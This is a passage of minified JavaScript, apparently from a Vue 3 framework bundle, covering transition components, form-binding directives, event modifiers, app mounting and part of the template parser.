n=t.ut=(n=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach((e=>Vc(e,n)))},r=()=>{const r=e(t.proxy);$c(t.subTree,r),n(r)};kr(r),so((()=>{const e=new MutationObserver(r);e.observe(t.subTree.el.parentNode,{childList:!0}),ao((()=>e.disconnect()))}))}function $c(e,t){if(128&e.shapeFlag){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push((()=>{$c(n.activeBranch,t)}))}while(e.component)e=e.component.subTree;if(1&e.shapeFlag&&e.el)Vc(e.el,t);else if(e.type===Li)e.children.forEach((e=>$c(e,t)));else if(e.type===Vi){let{el:n,anchor:r}=e;while(n){if(Vc(n,t),n===r)break;n=n.nextSibling}}}function Vc(e,t){if(1===e.nodeType){const n=e.style;for(const e in t)n.setProperty(`--${e}`,t[e])}}const Bc="transition",Uc="animation",zc=(e,{slots:t})=>Js(Fr,Gc(e),t);zc.displayName="Transition";const Hc={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},Wc=zc.props=F({},Fr.props,Hc),qc=(e,t=[])=>{V(e)?e.forEach((e=>e(...t))):e&&e(...t)},Kc=e=>!!e&&(V(e)?e.some((e=>e.length>1)):e.length>1);function Gc(e){const t={};for(const T in e)T in Hc||(t[T]=e[T]);if(!1===e.css)return t;const{name:n="v",type:r,duration:o,enterFromClass:i=`${n}-enter-from`,enterActiveClass:s=`${n}-enter-active`,enterToClass:c=`${n}-enter-to`,appearFromClass:u=i,appearActiveClass:l=s,appearToClass:a=c,leaveFromClass:f=`${n}-leave-from`,leaveActiveClass:p=`${n}-leave-active`,leaveToClass:d=`${n}-leave-to`}=e,h=Jc(o),m=h&&h[0],y=h&&h[1],{onBeforeEnter:g,onEnter:v,onEnterCancelled:b,onLeave:w,onLeaveCancelled:S,onBeforeAppear:_=g,onAppear:x=v,onAppearCancelled:O=b}=t,k=(e,t,n)=>{Xc(e,t?a:c),Xc(e,t?l:s),n&&n()},C=(e,t)=>{e._isLeaving=!1,Xc(e,f),Xc(e,d),Xc(e,p),t&&t()},E=e=>(t,n)=>{const o=e?x:v,s=()=>k(t,e,n);qc(o,[t,s]),Qc((()=>{Xc(t,e?u:i),Zc(t,e?a:c),Kc(o)||tu(t,r,m,s)}))};return F(t,{onBeforeEnter(e){qc(g,[e]),Zc(e,i),Zc(e,s)},onBeforeAppear(e){qc(_,[e]),Zc(e,u),Zc(e,l)},onEnter:E(!1),onAppear:E(!0),onLeave(e,t){e._isLeaving=!0;const n=()=>C(e,t);Zc(e,f),iu(),Zc(e,p),Qc((()=>{e._isLeaving&&(Xc(e,f),Zc(e,d),Kc(w)||tu(e,r,y,n))})),qc(w,[e,n])},onEnterCancelled(e){k(e,!1),qc(b,[e])},onAppearCancelled(e){k(e,!0),qc(O,[e])},onLeaveCancelled(e){C(e),qc(S,[e])}})}function Jc(e){if(null==e)return null;if(K(e))return[Yc(e.enter),Yc(e.leave)];{const t=Yc(e);return[t,t]}}function Yc(e){const t=pe(e);return t}function Zc(e,t){t.split(/\s+/).forEach((t=>t&&e.classList.add(t))),(e._vtc||(e._vtc=new Set)).add(t)}function Xc(e,t){t.split(/\s+/).forEach((t=>t&&e.classList.remove(t)));const{_vtc:n}=e;n&&(n.delete(t),n.size||(e._vtc=void 0))}function Qc(e){requestAnimationFrame((()=>{requestAnimationFrame(e)}))}let eu=0;function tu(e,t,n,r){const o=e._endId=++eu,i=()=>{o===e._endId&&r()};if(n)return setTimeout(i,n);const{type:s,timeout:c,propCount:u}=nu(e,t);if(!s)return r();const l=s+"end";let a=0;const f=()=>{e.removeEventListener(l,p),i()},p=t=>{t.target===e&&++a>=u&&f()};setTimeout((()=>{a<u&&f()}),c+1),e.addEventListener(l,p)}function nu(e,t){const n=window.getComputedStyle(e),r=e=>(n[e]||"").split(", "),o=r(`${Bc}Delay`),i=r(`${Bc}Duration`),s=ru(o,i),c=r(`${Uc}Delay`),u=r(`${Uc}Duration`),l=ru(c,u);let a=null,f=0,p=0;t===Bc?s>0&&(a=Bc,f=s,p=i.length):t===Uc?l>0&&(a=Uc,f=l,p=u.length):(f=Math.max(s,l),a=f>0?s>l?Bc:Uc:null,p=a?a===Bc?i.length:u.length:0);const d=a===Bc&&/\b(transform|all)(,|$)/.test(r(`${Bc}Property`).toString());return{type:a,timeout:f,propCount:p,hasTransform:d}}function ru(e,t){while(e.length<t.length)e=e.concat(e);return Math.max(...t.map(((t,n)=>ou(t)+ou(e[n]))))}function ou(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function iu(){return document.body.offsetHeight}const su=new WeakMap,cu=new WeakMap,uu={name:"TransitionGroup",props:F({},Wc,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=ws(),r=Rr();let o,i;return uo((()=>{if(!o.length)return;const t=e.moveClass||`${e.name||"v"}-move`;if(!du(o[0].el,n.vnode.el,t))return;o.forEach(au),o.forEach(fu);const r=o.filter(pu);iu(),r.forEach((e=>{const n=e.el,r=n.style;Zc(n,t),r.transform=r.webkitTransform=r.transitionDuration="";const o=n._moveCb=e=>{e&&e.target!==n||e&&!/transform$/.test(e.propertyName)||(n.removeEventListener("transitionend",o),n._moveCb=null,Xc(n,t))};n.addEventListener("transitionend",o)}))})),()=>{const s=Gt(e),c=Gc(s);let u=s.tag||Li;o=i,i=t.default?Ur(t.default()):[];for(let e=0;e<i.length;e++){const t=i[e];null!=t.key&&Br(t,Dr(t,c,r,n))}if(o)for(let e=0;e<o.length;e++){const t=o[e];Br(t,Dr(t,c,r,n)),su.set(t,t.el.getBoundingClientRect())}return os(u,null,i)}}},lu=uu;function au(e){const t=e.el;t._moveCb&&t._moveCb(),t._enterCb&&t._enterCb()}function fu(e){cu.set(e,e.el.getBoundingClientRect())}function pu(e){const t=su.get(e),n=cu.get(e),r=t.left-n.left,o=t.top-n.top;if(r||o){const t=e.el.style;return t.transform=t.webkitTransform=`translate(${r}px,${o}px)`,t.transitionDuration="0s",e}}function du(e,t,n){const r=e.cloneNode();e._vtc&&e._vtc.forEach((e=>{e.split(/\s+/).forEach((e=>e&&r.classList.remove(e)))})),n.split(/\s+/).forEach((e=>e&&r.classList.add(e))),r.style.display="none";const o=1===t.nodeType?t:t.parentNode;o.appendChild(r);const{hasTransform:i}=nu(r);return o.removeChild(r),i}const hu=e=>{const t=e.props["onUpdate:modelValue"]||!1;return V(t)?e=>ae(t,e):t};function mu(e){e.target.composing=!0}function yu(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const gu={created(e,{modifiers:{lazy:t,trim:n,number:r}},o){e._assign=hu(o);const i=r||o.props&&"number"===o.props.type;wc(e,t?"change":"input",(t=>{if(t.target.composing)return;let r=e.value;n&&(r=r.trim()),i&&(r=pe(r)),e._assign(r)})),n&&wc(e,"change",(()=>{e.value=e.value.trim()})),t||(wc(e,"compositionstart",mu),wc(e,"compositionend",yu),wc(e,"change",yu))},mounted(e,{value:t}){e.value=null==t?"":t},beforeUpdate(e,{value:t,modifiers:{lazy:n,trim:r,number:o}},i){if(e._assign=hu(i),e.composing)return;if(document.activeElement===e&&"range"!==e.type){if(n)return;if(r&&e.value.trim()===t)return;if((o||"number"===e.type)&&pe(e.value)===t)return}const s=null==t?"":t;e.value!==s&&(e.value=s)}},vu={deep:!0,created(e,t,n){e._assign=hu(n),wc(e,"change",(()=>{const t=e._modelValue,n=xu(e),r=e.checked,o=e._assign;if(V(t)){const e=C(t,n),i=-1!==e;if(r&&!i)o(t.concat(n));else if(!r&&i){const n=[...t];n.splice(e,1),o(n)}}else if(U(t)){const e=new Set(t);r?e.add(n):e.delete(n),o(e)}else o(Ou(e,r))}))},mounted:bu,beforeUpdate(e,t,n){e._assign=hu(n),bu(e,t,n)}};function bu(e,{value:t,oldValue:n},r){e._modelValue=t,V(t)?e.checked=C(t,r.props.value)>-1:U(t)?e.checked=t.has(r.props.value):t!==n&&(e.checked=k(t,Ou(e,!0)))}const wu={created(e,{value:t},n){e.checked=k(t,n.props.value),e._assign=hu(n),wc(e,"change",(()=>{e._assign(xu(e))}))},beforeUpdate(e,{value:t,oldValue:n},r){e._assign=hu(r),t!==n&&(e.checked=k(t,r.props.value))}},Su={deep:!0,created(e,{value:t,modifiers:{number:n}},r){const o=U(t);wc(e,"change",(()=>{const t=Array.prototype.filter.call(e.options,(e=>e.selected)).map((e=>n?pe(xu(e)):xu(e)));e._assign(e.multiple?o?new Set(t):t:t[0])})),e._assign=hu(r)},mounted(e,{value:t}){_u(e,t)},beforeUpdate(e,t,n){e._assign=hu(n)},updated(e,{value:t}){_u(e,t)}};function _u(e,t){const n=e.multiple;if(!n||V(t)||U(t)){for(let r=0,o=e.options.length;r<o;r++){const o=e.options[r],i=xu(o);if(n)V(t)?o.selected=C(t,i)>-1:o.selected=t.has(i);else if(k(xu(o),t))return void(e.selectedIndex!==r&&(e.selectedIndex=r))}n||-1===e.selectedIndex||(e.selectedIndex=-1)}}function xu(e){return"_value"in e?e._value:e.value}function Ou(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const ku={created(e,t,n){Eu(e,t,n,null,"created")},mounted(e,t,n){Eu(e,t,n,null,"mounted")},beforeUpdate(e,t,n,r){Eu(e,t,n,r,"beforeUpdate")},updated(e,t,n,r){Eu(e,t,n,r,"updated")}};function Cu(e,t){switch(e){case"SELECT":return Su;case"TEXTAREA":return gu;default:switch(t){case"checkbox":return vu;case"radio":return wu;default:return gu}}}function Eu(e,t,n,r,o){const i=Cu(e.tagName,n.props&&n.props.type),s=i[o];s&&s(e,t,n,r)}function Tu(){gu.getSSRProps=({value:e})=>({value:e}),wu.getSSRProps=({value:e},t)=>{if(t.props&&k(t.props.value,e))return{checked:!0}},vu.getSSRProps=({value:e},t)=>{if(V(e)){if(t.props&&C(e,t.props.value)>-1)return{checked:!0}}else if(U(e)){if(t.props&&e.has(t.props.value))return{checked:!0}}else if(e)return{checked:!0}},ku.getSSRProps=(e,t)=>{if("string"!==typeof t.type)return;const n=Cu(t.type.toUpperCase(),t.props&&t.props.type);return n.getSSRProps?n.getSSRProps(e,t):void 0}}const Pu=["ctrl","shift","alt","meta"],Au={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&0!==e.button,middle:e=>"button"in e&&1!==e.button,right:e=>"button"in e&&2!==e.button,exact:(e,t)=>Pu.some((n=>e[`${n}Key`]&&!t.includes(n)))},ju=(e,t)=>(n,...r)=>{for(let e=0;e<t.length;e++){const r=Au[t[e]];if(r&&r(n,t))return}return e(n,...r)},Nu={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},Ru=(e,t)=>n=>{if(!("key"in n))return;const r=se(n.key);return t.some((e=>e===r||Nu[e]===r))?e(n):void 0},Mu={beforeMount(e,{value:t},{transition:n}){e._vod="none"===e.style.display?"":e.style.display,n&&t?n.beforeEnter(e):Iu(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!==!n&&(r?t?(r.beforeEnter(e),Iu(e,!0),r.enter(e)):r.leave(e,(()=>{Iu(e,!1)})):Iu(e,t))},beforeUnmount(e,{value:t}){Iu(e,t)}};function Iu(e,t){e.style.display=t?e._vod:"none"}function Fu(){Mu.getSSRProps=({value:e})=>{if(!e)return{style:{display:"none"}}}}const Lu=F({patchProp:jc},lc);let Du,$u=!1;function Vu(){return Du||(Du=_i(Lu))}function Bu(){return Du=$u?Du:xi(Lu),$u=!0,Du}const Uu=(...e)=>{Vu().render(...e)},zu=(...e)=>{Bu().hydrate(...e)},Hu=(...e)=>{const t=Vu().createApp(...e);const{mount:n}=t;return t.mount=e=>{const r=qu(e);if(!r)return;const o=t._component;H(o)||o.render||o.template||(o.template=r.innerHTML),r.innerHTML="";const i=n(r,!1,r instanceof SVGElement);return r instanceof Element&&(r.removeAttribute("v-cloak"),r.setAttribute("data-v-app","")),i},t},Wu=(...e)=>{const t=Bu().createApp(...e);const{mount:n}=t;return t.mount=e=>{const t=qu(e);if(t)return n(t,!0,t instanceof SVGElement)},t};function qu(e){if(W(e)){const t=document.querySelector(e);return t}return e}let Ku=!1;const Gu=()=>{Ku||(Ku=!0,Tu(),Fu())};function Ju(e){throw e}function Yu(e){}function Zu(e,t,n,r){const o=e,i=new SyntaxError(String(o));return i.code=e,i.loc=t,i}const Xu=Symbol(""),Qu=Symbol(""),el=Symbol(""),tl=Symbol(""),nl=Symbol(""),rl=Symbol(""),ol=Symbol(""),il=Symbol(""),sl=Symbol(""),cl=Symbol(""),ul=Symbol(""),ll=Symbol(""),al=Symbol(""),fl=Symbol(""),pl=Symbol(""),dl=Symbol(""),hl=Symbol(""),ml=Symbol(""),yl=Symbol(""),gl=Symbol(""),vl=Symbol(""),bl=Symbol(""),wl=Symbol(""),Sl=Symbol(""),_l=Symbol(""),xl=Symbol(""),Ol=Symbol(""),kl=Symbol(""),Cl=Symbol(""),El=Symbol(""),Tl=Symbol(""),Pl=Symbol(""),Al=Symbol(""),jl=Symbol(""),Nl=Symbol(""),Rl=Symbol(""),Ml=Symbol(""),Il=Symbol(""),Fl=Symbol(""),Ll={[Xu]:"Fragment",[Qu]:"Teleport",[el]:"Suspense",[tl]:"KeepAlive",[nl]:"BaseTransition",[rl]:"openBlock",[ol]:"createBlock",[il]:"createElementBlock",[sl]:"createVNode",[cl]:"createElementVNode",[ul]:"createCommentVNode",[ll]:"createTextVNode",[al]:"createStaticVNode",[fl]:"resolveComponent",[pl]:"resolveDynamicComponent",[dl]:"resolveDirective",[hl]:"resolveFilter",[ml]:"withDirectives",[yl]:"renderList",[gl]:"renderSlot",[vl]:"createSlots",[bl]:"toDisplayString",[wl]:"mergeProps",[Sl]:"normalizeClass",[_l]:"normalizeStyle",[xl]:"normalizeProps",[Ol]:"guardReactiveProps",[kl]:"toHandlers",[Cl]:"camelize",[El]:"capitalize",[Tl]:"toHandlerKey",[Pl]:"setBlockTracking",[Al]:"pushScopeId",[jl]:"popScopeId",[Nl]:"withCtx",[Rl]:"unref",[Ml]:"isRef",[Il]:"withMemo",[Fl]:"isMemoSame"};function Dl(e){Object.getOwnPropertySymbols(e).forEach((t=>{Ll[t]=e[t]}))}const $l={source:"",start:{line:1,column:1,offset:0},end:{line:1,column:1,offset:0}};function Vl(e,t=$l){return{type:0,children:e,helpers:[],components:[],directives:[],hoists:[],imports:[],cached:0,temps:0,codegenNode:void 0,loc:t}}function Bl(e,t,n,r,o,i,s,c=!1,u=!1,l=!1,a=$l){return e&&(c?(e.helper(rl),e.helper(wa(e.inSSR,l))):e.helper(ba(e.inSSR,l)),s&&e.helper(ml)),{type:13,tag:t,props:n,children:r,patchFlag:o,dynamicProps:i,directives:s,isBlock:c,disableTracking:u,isComponent:l,loc:a}}function Ul(e,t=$l){return{type:17,loc:t,elements:e}}function zl(e,t=$l){return{type:15,loc:t,properties:e}}function Hl(e,t){return{type:16,loc:$l,key:W(e)?Wl(e,!0):e,value:t}}function Wl(e,t=!1,n=$l,r=0){return{type:4,loc:n,content:e,isStatic:t,constType:t?3:r}}function ql(e,t=$l){return{type:8,loc:t,children:e}}function Kl(e,t=[],n=$l){return{type:14,loc:n,callee:e,arguments:t}}function Gl(e,t,n=!1,r=!1,o=$l){return{type:18,params:e,returns:t,newline:n,isSlot:r,loc:o}}function Jl(e,t,n,r=!0){return{type:19,test:e,consequent:t,alternate:n,newline:r,loc:$l}}function Yl(e,t,n=!1){return{type:20,index:e,value:t,isVNode:n,loc:$l}}function Zl(e){return{type:21,body:e,loc:$l}}const Xl=e=>4===e.type&&e.isStatic,Ql=(e,t)=>e===t||e===se(t);function ea(e){return Ql(e,"Teleport")?Qu:Ql(e,"Suspense")?el:Ql(e,"KeepAlive")?tl:Ql(e,"BaseTransition")?nl:void 0}const ta=/^\d|[^\$\w]/,na=e=>!ta.test(e),ra=/[A-Za-z_$\xA0-\uFFFF]/,oa=/[\.\?\w$\xA0-\uFFFF]/,ia=/\s+[.[]\s*|\s*[.[]\s+/g,sa=e=>{e=e.trim().replace(ia,(e=>e.trim()));let t=0,n=[],r=0,o=0,i=null;for(let s=0;s<e.length;s++){const c=e.charAt(s);switch(t){case 0:if("["===c)n.push(t),t=1,r++;else if("("===c)n.push(t),t=2,o++;else if(!(0===s?ra:oa).test(c))return!1;break;case 1:"'"===c||'"'===c||"`"===c?(n.push(t),t=3,i=c):"["===c?r++:"]"===c&&(--r||(t=n.pop()));break;case 2:if("'"===c||'"'===c||"`"===c)n.push(t),t=3,i=c;else if("("===c)o++;else if(")"===c){if(s===e.length-1)return!1;--o||(t=n.pop())}break;case 3:c===i&&(t=n.pop(),i=null);break}}return!r&&!o},ca=sa;function ua(e,t,n){const r=e.source.slice(t,t+n),o={source:r,start:la(e.start,e.source,t),end:e.end};return null!=n&&(o.end=la(e.start,e.source,t+n)),o}function la(e,t,n=t.length){return aa(F({},e),t,n)}function aa(e,t,n=t.length){let r=0,o=-1;for(let i=0;i<n;i++)10===t.charCodeAt(i)&&(r++,o=i);return e.offset+=n,e.line+=r,e.column=-1===o?e.column+n:n-o,e}function fa(e,t,n=!1){for(let r=0;r<e.props.length;r++){const o=e.props[r];if(7===o.type&&(n||o.exp)&&(W(t)?o.name===t:t.test(o.name)))return o}}function pa(e,t,n=!1,r=!1){for(let o=0;o<e.props.length;o++){const i=e.props[o];if(6===i.type){if(n)continue;if(i.name===t&&(i.value||r))return i}else if("bind"===i.name&&(i.exp||r)&&da(i.arg,t))return i}}function da(e,t){return!(!e||!Xl(e)||e.content!==t)}function ha(e){return e.props.some((e=>7===e.type&&"bind"===e.name&&(!e.arg||4!==e.arg.type||!e.arg.isStatic)))}function ma(e){return 5===e.type||2===e.type}function ya(e){return 7===e.type&&"slot"===e.name}function ga(e){return 1===e.type&&3===e.tagType}function va(e){return 1===e.type&&2===e.tagType}function ba(e,t){return e||t?sl:cl}function wa(e,t){return e||t?ol:il}const Sa=new Set([xl,Ol]);function _a(e,t=[]){if(e&&!W(e)&&14===e.type){const n=e.callee;if(!W(n)&&Sa.has(n))return _a(e.arguments[0],t.concat(e))}return[e,t]}function xa(e,t,n){let r,o,i=13===e.type?e.props:e.arguments[2],s=[];if(i&&!W(i)&&14===i.type){const e=_a(i);i=e[0],s=e[1],o=s[s.length-1]}if(null==i||W(i))r=zl([t]);else if(14===i.type){const e=i.arguments[0];W(e)||15!==e.type?i.callee===kl?r=Kl(n.helper(wl),[zl([t]),i]):i.arguments.unshift(zl([t])):Oa(t,e)||e.properties.unshift(t),!r&&(r=i)}else 15===i.type?(Oa(t,i)||i.properties.unshift(t),r=i):(r=Kl(n.helper(wl),[zl([t]),i]),o&&o.callee===Ol&&(o=s[s.length-2]));13===e.type?o?o.arguments[0]=r:e.props=r:o?o.arguments[0]=r:e.arguments[2]=r}function Oa(e,t){let n=!1;if(4===e.key.type){const r=e.key.content;n=t.properties.some((e=>4===e.key.type&&e.key.content===r))}return n}function ka(e,t){return`_${t}_${e.replace(/[^\w]/g,((t,n)=>"-"===t?"_":e.charCodeAt(n).toString()))}`}function Ca(e){return 14===e.type&&e.callee===Il?e.arguments[1].returns:e}function Ea(e,{helper:t,removeHelper:n,inSSR:r}){e.isBlock||(e.isBlock=!0,n(ba(r,e.isComponent)),t(rl),t(wa(r,e.isComponent)))}function Ta(e,t){const n=t.options?t.options.compatConfig:t.compatConfig,r=n&&n[e];return"MODE"===e?r||3:r}function Pa(e,t){const n=Ta("MODE",t),r=Ta(e,t);return 3===n?!0===r:!1!==r}function Aa(e,t,n,...r){const o=Pa(e,t);return o}const ja=/&(gt|lt|amp|apos|quot);/g,Na={gt:">",lt:"<",amp:"&",apos:"'",quot:'"'},Ra={delimiters:["{{","}}"],getNamespace:()=>0,getTextMode:()=>0,isVoidTag:N,isPreTag:N,isCustomElement:N,decodeEntities:e=>e.replace(ja,((e,t)=>Na[t])),onError:Ju,onWarn:Yu,comments:!1};function Ma(e,t={}){const n=Ia(e,t),r=Za(n);return Vl(Fa(n,0,[]),Xa(n,r))}function Ia(e,t){const n=F({},Ra);let r;for(r in t)n[r]=void 0===t[r]?Ra[r]:t[r];return{options:n,column:1,line:1,offset:0,originalSource:e,source:e,inPre:!1,inVPre:!1,onWarn:n.onWarn}}function Fa(e,t,n){const r=Qa(n),o=r?r.ns:0,i=[];while(!sf(e,t,n)){const s=e.source;let c;if(0===t||1===t)if(!e.inVPre&&ef(s,e.options.delimiters[0]))c=Ga(e,t);else if(0===t&&"<"===s[0])if(1===s.length)of(e,5,1);else if("!"===s[1])ef(s,"\x3c!--")?c=$a(e):ef(s,"<!DOCTYPE")?c=Va(e):ef(s,"<![CDATA[")?0!==o?c=Da(e,n):(of(e,1),c=Va(e)):(of(e,11),c=Va(e));else if("/"===s[1])if(2===s.length)of(e,5,2);else{if(">"===s[2]){of(e,14,2),tf(e,3);continue}if(/[a-z]/i.test(s[2])){of(e,23),za(e,1,r);continue}of(e,12,2),c=Va(e)}else/[a-z]/i.test(s[1])?(c=Ba(e,n),Pa("COMPILER_NATIVE_TEMPLATE",e)&&c&&"template"===c.tag&&!c.props.some((e=>7===e.type&&Ua(e.name)))&&(c=c.children)):"?"===s[1]?(of(e,21,1),c=Va(e)):of(e,12,1);if(c||(c=Ja(e,t)),V(c))for(let e=0;e<c.length;e++)La(i,c[e]);else La(i,c)}let s=!1;if(2!==t&&1!==t){const t="preserve"!==e.options.whitespace;for(let n=0;n<i.length;n++){const r=i[n];if(2===r.type)if(e.inPre)r.content=r.content.replace(/\r\n/g,"\n");else if(/[^\t\r\n\f ]/.test(r.content))t&&(r.content=r.content.replace(/[\t\r\n\f ]+/g," "));else{const e=i[n-1],o=i[n+1];!e||!o||t&&(3===e.type&&3===o.type||3===e.type&&1===o.type||1===e.type&&3===o.type||1===e.type&&1===o.type&&/[\r\n]/.test(r.content))?(s=!0,i[n]=null):r.content=" "}else 3!==r.type||e.options.comments||(s=!0,i[n]=null)}if(e.inPre&&r&&e.options.isPreTag(r.tag)){const e=i[0];e&&2===e.type&&(e.content=e.content.replace(/^\r?\n/,""))}}return s?i.filter(Boolean):i}function La(e,t){if(2===t.type){const n=Qa(e);if(n&&2===n.type&&n.loc.end.offset===t.loc.start.offset)return n.content+=t.content,n.loc.end=t.loc.end,void(n.loc.source+=t.loc.source)}e.push(t)}function Da(e,t){tf(e,9);const n=Fa(e,3,t);return 0===e.source.length?of(e,6):tf(e,3),n}function $a(e){const t=Za(e);let n;const r=/--(\!)?>/.exec(e.source);if(r){r.index<=3&&of(e,0),r[1]&&of(e,10),n=e.source.slice(4,r.index);const t=e.source.slice(0,r.index);let o=1,i=0;while(-1!==(i=t.indexOf("\x3c!--",o)))tf(e,i-o+1),i+4<t.length&&of(e,16),o=i+1;tf(e,r.index+r[0].length-o+1)}else n=e.source.slice(4),tf(e,e.source.length),of(e,7);return{type:3,content:n,loc:Xa(e,t)}}function Va(e){const t=Za(e),n="?"===e.source[1]?1:2;let r;const o=e.source.indexOf(">");return-1===o?(r=e.source.slice(n),tf(e,e.source.length)):(r=e.source.slice(n,o),tf(e,o+1)),{type:3,content:r,loc:Xa(e,t)}}function Ba(e,t){const n=e.inPre,r=e.inVPre,o=Qa(t),i=za(e,0,o),s=e.inPre&&!n,c=e.inVPre&&!r;if(i.isSelfClosing||e.options.isVoidTag(i.tag))return s&&(e.inPre=!1),c&&(e.inVPre=!1),i;t.push(i);const u=e.options.getTextMode(i,o),l=Fa(e,u,t);t.pop();{const t=i.props.find((e=>6===e.type&&"inline-template"===e.name));if(t&&Aa("COMPILER_INLINE_TEMPLATE",e,t.loc)){const n=Xa(e,i.loc.end);t.value={type:2,content:n.source,loc:n}}}if(i.children=l,cf(e.source,i.tag))za(e,1,o);else if(of(e,24,0,i.loc.start),0===e.source.length&&"script"===i.tag.toLowerCase()){const t=l[0];t&&ef(t.loc.source,"\x3c!--")&&of(e,8)}return i.loc=Xa(e,i.loc.start),s&&(e.inPre=!1),c&&(e.inVPre=!1),i}const Ua=o("if,else,else-if,for,slot");function za(e,t,n){const r=Za(e),o=/^<\/?([a-z][^\t\r\n\f />]*)/i.exec(e.source),i=o[1],s=e.options.getNamespace(i,n);tf(e,o[0].length),nf(e);const c=Za(e),u=e.source;e.options.isPreTag(i)&&(e.inPre=!0);let l=Wa(e,t);0===t&&!e.inVPre&&l.some((e=>7===e.type&&"pre"===e.name))&&(e.inVPre=!0,F(e,c),e.source=u,l=Wa(e,t).filter((e=>"v-pre"!==e.name)));let a=!1;if(0===e.source.length?of(e,9):(a=ef(e.source,"/>"),1===t&&a&&of(e,4),tf(e,a?2:1)),1===t)return;let f=0;return e.inVPre||("slot"===i?f=2:"template"===i?l.some((e=>7===e.type&&Ua(e.name)))&&(f=3):Ha(i,l,e)&&(f=1)),{type:1,ns:s,tag:i,tagType:f,props:l,isSelfClosing:a,children:[],loc:Xa(e,r),codegenNode:void 0}}function Ha(e,t,n){const r=n.options;if(r.isCustomElement(e))return!1;if("component"===e||/^[A-Z]/.test(e)||ea(e)||r.isBuiltInComponent&&r.isBuiltInComponent(e)||r.isNativeTag&&!r.isNativeTag(e))return!0;for(let o=0;o<t.length;o++){const e=t[o];if(6===e.type){if("is"===e.name&&e.value){if(e.value.content.startsWith("vue:"))return!0;if(Aa("COMPILER_IS_ON_ELEMENT",n,e.loc))return!0}}else{if("is"===e.name)return!0;if("bind"===e.name&&da(e.arg,"is")&&Aa("COMPILER_IS_ON_ELEMENT",n,e.loc))return!0}}}function Wa(e,t){const n=[],r=new Set;while(e.source.length>0&&!ef(e.source,">")&&!ef(e.source,"/>")){if(ef(e.source,"/")){of(e,22),tf(e,1),nf(e);continue}1===t&&of(e,3);const o=qa(e,r);6===o.type&&o.value&&"class"===o.name&&(o.value.content=o.value.content.replace(/\s+/g," ").trim()),0===t&&n.push(o),/^[^\t\r\n\f />]/.test(e.source)&&of(e,15),nf(e)}return n}function qa(e,t){const n=Za(e),r=/^[^\t\r\n\f />][^\t\r\n\f />=]*/.exec(e.source),o=r[0];t.has(o)&&of(e,2),t.add(o),"="===o[0]&&of(e,19);{const t=/["'<]/g;let n;while(n=t.exec(o))of(e,17,n.index)}let i;tf(e,o.length),/^[\t\r\n\f ]*=/.test(e.source)&&(nf(e),tf(e,1),nf(e),i=Ka(e),i||of(e,13));const s=Xa(e,n);if(!e.inVPre&&/^(v-[A-Za-z0-9-]|:|\.|@|#)/.test(o)){const t=/(?:^v-([a-z0-9-]+))?(?:(?::|^\.|^@|^#)(\[[^\]]+\]|[^\.]+))?(.+)?$/i.exec(o);let r,c=ef(o,"."),u=t[1]||(c||ef(o,":")?"bind":ef(o,"@")?"on":"slot");if(t[2]){const i="slot"===u,s=o.lastIndexOf(t[2]),c=Xa(e,rf(e,n,s),rf(e,n,s+t[2].length+(i&&t[3]||"").length));let l=t[2],a=!0;l.startsWith("[")?(a=!1,l.endsWith("]")?l=l.slice(1,l.length-1):(of(e,27),l=l.slice(1))):i&&(l+=t[3]||""),r={type:4,content:l,isStatic:a,constType:a?3:0,loc:c}}if(i&&i.isQuoted){const e=i.loc;e.start.offset++,e.start.column++,e.end=la(e.start,i.content),e.source=e.source.slice(1,-1)}const l=t[3]?t[3].slice(1).split("."):[];return c&&l.push("prop"),"bind"===u&&r&&l.includes("sync")&&Aa("COMPILER_V_BIND_SYNC",e,s,r.loc.source)&&(u="model",l.splice(l.indexOf("sync"),1)),{type:7,name:u,exp:i&&{type:4,content:i.content,isStatic:!1,constType:0,loc:i.loc},arg:r,modifiers:l,loc:s}}return!e.inVPre&&ef(o,"v-")&&of(e,26),{type:6,name:o,value:i&&{type:2,content:i.content,loc:i.loc},loc:s}}function Ka(e){const t=Za(e);let n;const r=e.source[0],o='"'===r||"'"===r;if(o){tf(e,1);const t=e.source.indexOf(r);-1===t?n=Ya(e,e.source.length,4):(n=Ya(e,t,4),tf(e,1))}else{const t=/^[^\t\r\n\f >]+/.exec(e.source);if(!t)return;const r=/["'<=`]/g;let o;while(o=r.exec(t[0]))of(e,18,o.index);n=Ya(e,t[0].length,4)}return{content:n,isQuoted:o,loc:Xa(e,t)}}function Ga(e,t){const[n,r]=e.options.delimiters,o=e.source.indexOf(r,n.length);if(-1===o)return void of(e,25);const i=Za(e);tf(e,n.length);const s=Za(e),c=Za(e),u=o-n.length,l=e.source.slice(0,u),a=Ya(e,u,t),f=a.trim(),p=a.indexOf(f);p>0&&aa(s,l,p);const d=u-(a.length-f.length-p);return aa(c,l,d),tf(e,r.length),{type:5,content:{type:4,isStatic:!1,constType:0,content:f,loc:Xa(e,s,c)},loc:Xa(e,i)}}function Ja(e,t){const n=3===t?["]]>"]:["<",e.options.delimiters[0]];let r=e.source.length;for(let s=0;s<n.length;s++){const t=e.source.indexOf(n[s],1);-1!==t&&r>t&&(r=t)}const o=Za(e),i=Ya(e,r,t);return{type:2,content:i,loc:Xa(e,o)}}function Ya(e,t,n){const r=e.source.slice(0,t);return tf(e,t),2!==n&&3!==n&&r.includes("&")?e.options.decodeEntities(r,4===n):r}function Za(e){const{column:t,line:n,offset:r}=e;return{column:t,line:n,offset:r}}function Xa(e,t,n){return n=n||Za(e),{start:t,end:n,source:e.originalSource.slice(t.offset,n.offset)}}function Qa(e){return e[e.length-1]}function ef(e,t){return e.startsWith(t)}function 